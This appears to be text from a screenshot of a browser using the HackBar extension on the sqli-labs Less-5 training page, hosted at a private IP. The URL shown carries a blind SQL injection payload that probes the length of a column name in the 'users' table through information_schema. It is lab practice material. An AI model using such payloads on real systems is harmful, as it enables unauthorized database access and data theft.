 Welcome Dhakkan
You are in...........
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and length((select column_name from information_schema.columns where
table_schema='security' and table_name='users' limit 0,1))=2%23